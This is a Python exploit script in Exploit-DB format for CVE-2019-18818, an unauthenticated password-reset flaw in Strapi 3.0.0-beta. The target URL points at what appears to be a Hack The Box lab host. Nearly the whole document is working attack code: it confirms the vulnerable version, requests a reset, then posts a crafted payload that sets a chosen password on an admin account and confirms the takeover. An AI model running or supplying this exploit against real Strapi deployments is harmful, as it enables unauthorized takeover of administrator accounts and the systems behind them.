 # Exploit Title: Strapi 3.0.0-beta - Set Password (Unauthenticated)
# Date: 2021-08-29
# Exploit Author: David Anglada [CodiObert]
# Vendor Homepage: https://strapi.io/
# Version: 3.0.0-beta
# Tested on: Linux
# CVE: CVE-2019-18818
#!/usr/bin/python
import requests
import sys
import json
userEmail = "valid@email.com"
strapiUrl = "http://api-prod.horizontall.htb"
newPassword = "qwe123!@#"
s = requests.Session()
# Get strapi version
strapiVersion = json.loads(s.get("{}/admin/strapiVersion".format(strapiUrl)).text)
print("[*] strapi version: {}".format(strapiVersion["strapiVersion"]))
# Validate vulnerable version
if strapiVersion["strapiVersion"].startswith('3.0.0-beta') or strapiVersion["strapiVersion"].startswith('3.0.0-alpha'):
    # Password reset
    print("[*] Password reset for user: {}".format(userEmail))
    resetPasswordReq={"email":userEmail, "url":"{}/admin/plugins/users-permissions/auth/reset-password".format(strapiUrl)}
    s.post("{}/".format(strapiUrl), json=resetPasswordReq)
    # Set new password
    print("[*] Setting new password")
    exploit={"code":{}, "password":newPassword, "passwordConfirmation":newPassword}
    r=s.post("{}/admin/auth/reset-password".format(strapiUrl), json=exploit)
    # Check if the password has changed
    if "username" in str(r.content):
        print("[+] New password '{}' set for user {}".format(newPassword, userEmail))
    else:
        print("\033[91m[-] Something went wrong\033[0m")
        sys.exit(1)
else:
    print("\033[91m[-] This version is not vulnerable\033[0m")
    sys.exit(1)